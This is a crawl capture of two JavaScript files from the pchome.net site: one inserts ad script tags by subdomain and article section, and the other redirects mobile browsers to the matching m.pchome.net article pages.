request_url: https://static.pchome.net/pchome/static/api/js/tonglan_nav.js
body_size: 426
content:
var locationHref = location.href.split('?')[0];
var locationHost = location.host;
if(locationHost == 'audio.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=33'></script>");
}else if(locationHost == 'article.pchome.net'){
	try{

		if(nodeid == '6'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=106'></script>");
		}else if(nodeid == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=100'></script>");
		}else if(nodeid == '10'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=93'></script>");
		}else if(nodeSec == '16'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=34'></script>");
		}else if(nodeSec == '1'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=35'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=54'></script>");
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=56'></script>");
			document.writeln('<div class="banner_fix_inner2"></div>');
			document.writeln('<div class="banner_fix_inner3"></div>');
		}else if(nodeSec == '4'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=36'></script>");
		}else if(nodeSec == '12'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=66'></script>");
		}else if(nodeSec == '46'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=38'></script>");
		}else if(nodeSec == '13'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=39'></script>");
		}else if(nodeSec == '27'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=40'></script>");
		}else if(nodeSec == '7'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=41'></script>");
		}else if(nodeSec == '54'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=42'></script>");
		}else if(nodeSec == '15'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=43'></script>");
		}else if(nodeSec == '14'){
			document.writeln("<script src='https://jsad.pchome.net/s.php?id=84'></script>");
		}
	}catch(e){console.log(e)}
}else if(locationHost == 'mouse.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=30'></script>");
}else if(locationHost == 'mobile.pchome.net'){
	document.writeln("<script src='https://jsad.pchome.net/s.php?id=48'></script>");
}




--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://static.pchome.net/pchome/static/pc/js/articel_top.js
body_size: 492
content:
if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))) {
   if(location.host=='article.pchome.net'){
        var _amurl='';
        if(/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+_\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl =   _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
        if(/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.test(location.pathname)){
            var _pinurl = /\/(\w+\d+)\/(\w+\d+)\/(\d+).html/i.exec(location.pathname);
            var tleve = parseFloat(_pinurl[3])+1;
            var slevel =/\/(\w+\d+)\/([a-zA-Z]+\d+)\/(\d+).html/i.exec(location.pathname)[2];
            var thval = slevel.match(/[a-zA-Z]/);
            var tnumVal = slevel.match(/(\d+)/);
            if(thval[0]=="s"){
                _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/'+_pinurl[2]+'/0/2.html';
            }
            if(thval[0]=="p"){
                 _amurl = 'https://m.pchome.net/'+_pinurl[1]+'/s0/'+tnumVal[0]+'/2.html';
            }
            location.href = _amurl;
        }
   }
}